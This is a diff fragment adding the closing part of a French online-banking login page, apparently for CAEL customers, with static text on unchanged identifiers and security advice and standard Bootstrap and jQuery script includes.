+                <div class="col-md-6">
+                    <div class="mb-5">
+                        <h4>VOTRE IDENTIFICATION NE CHANGE PAS</h4>
+                        <p>Pour accéder à votre compte, saisissez votre identifiant (numéro de compte ou numéro de contrat CAEL) et votre code personnel habituels.</p>
+                    </div>
+                    <div>
+                        <h4>SÉCURITÉ</h4>
+                        <p>Restez vigilants et veillez à protéger vos données personnelles. <a href="#">Consultez nos conseils de sécurité</a></p>
+                        <p>Nous vous invitons également à consulter régulièrement nos Conditions Générales d'utilisation.<br><a href="#">Voir les Conditions Générales d'Utilisation</a></p>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </main>
+
+    <script src="../assets/js/jquery.min.js"></script>
+    <script src="../assets/js/popper.min.js"></script>
+    <script src="../assets/js/bootstrap.min.js" ></script>
+    <script src="../assets/js/fontawesome.js"></script>
+    <script src="../assets/js/main.js"></script>
+
+</body>
+</html>